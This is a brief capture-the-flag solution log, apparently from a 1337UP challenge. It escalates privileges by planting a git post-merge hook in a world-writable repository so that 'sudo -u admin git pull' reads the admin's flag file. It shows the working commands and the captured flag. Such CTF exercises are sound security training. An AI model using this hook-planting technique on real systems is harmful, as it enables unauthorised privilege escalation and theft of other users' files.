 cd payload/sla*
ls
README
chmod -R 777 .
echo -e '#!/bin/bash\n/bin/cat /home/admin/flag4.txt' > .git/hooks/post-merge
ls
README
sudo -u admin git pull
Updating 5e58161..e53f405
Fast-forward
 opml.php | 39 +++++++++++++++++++++++++++++++++++++++
 1 file changed, 39 insertions(+)
 create mode 100644 opml.php
1337UP{1TS_TH3_F1N4L_K1TT3N}